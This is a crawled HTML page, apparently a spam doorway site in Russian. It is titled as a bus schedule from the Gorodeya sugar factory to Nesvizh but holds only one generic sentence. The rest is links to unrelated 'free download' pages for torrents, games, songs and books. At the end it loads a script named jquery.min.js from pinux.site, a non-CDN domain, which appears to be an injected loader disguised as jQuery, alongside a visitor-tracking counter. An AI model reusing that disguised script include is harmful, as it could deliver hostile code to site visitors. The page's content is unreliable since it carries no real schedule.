

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-raspisanie-avtobusov-saharnyy-zavod-gorodeya-nesvizh.html
body_size: 1987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов сахарный завод городея несвиж - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов сахарный завод городея несвиж</h2>
                            </header>
                            <p>Расписание автобусов по автовокзалам и автостанциям Минска, а также других городов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-pesni-nyushi-2014-skachat-besplatno.html">Песни нюши 2014 скачать бесплатно</a></li>
                                <li><a href="jsff-drayver-k-skaypu.html">Драйвер к скайпу</a></li>
                                <li><a href="jsff-skachat-igru-mashinarium-2-na-kompyuter.html">Скачать игру машинариум 2 на компьютер</a></li>
                                <li><a href="jsff-veselaya-muzyka-skachat-mp3.html">Веселая музыка скачать mp3</a></li>
                                <li><a href="jsff-samolet-simferopol-moskva-raspisanie-stoimost.html">Самолет симферополь москва расписание стоимость</a></li>
                                <li><a href="jsff-gost-krasnyy-sladkiy-perec.html">Гост красный сладкий перец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Минская область.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-torrent-nascar-racing-season-2003.html">Скачать торрент nascar racing season 2003</a></li>
                                            <li><a href="jsff-skachat-pesni-yu-savichevoy-besplatno.html">Скачать песни ю савичевой бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-vyazanie-sharfov-kryuchkom-shemy-i-opisaniya.html">Вязание шарфов крючком схемы и описания</a></li>
                                            <li><a href="jsff-skachat-besplatno-maynkraft-175-bez-virusov.html">Скачать бесплатно майнкрафт 175 без вирусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-doroga-domoy-skachat-torrent-v-horoshem-kachestve.html">Дорога домой скачать торрент в хорошем качестве</a></li>
                                            <li><a href="jsff-emulyator-datchika-skorosti-shema.html">Эмулятор датчика скорости схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-dzhon-grin-pust-idet-sneg-skachat-pdf.html">Джон грин пусть идет снег скачать pdf</a></li>
                                            <li><a href="jsff-vladimir-vasilev-volchya-natura-skachat-fb2.html">Владимир васильев волчья натура скачать fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
